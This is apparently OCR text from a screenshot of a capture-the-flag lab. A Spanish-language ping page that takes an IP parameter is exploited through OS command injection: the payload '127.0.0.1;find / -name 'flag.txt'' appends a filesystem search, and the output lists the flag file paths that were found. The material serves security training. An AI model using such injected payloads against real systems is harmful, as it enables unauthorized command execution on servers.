 192.168.150.133/ping/?ip=127.0.0.1;find / -name 'flag.txt'
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es
seguros que es 100% seguro, para probarlo basta con enviar por GET el parámetro IP, ej: index.php?ip=
Se ha recibido la IP 127.0.0.1;find / -name 'flag.txt'
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.011/0.015/0.018/0.003 ms
/opt/flag.txt
/var/ftp/flag.txt
/home/deloitte/flag.txt
/home/deloitte/flag.txt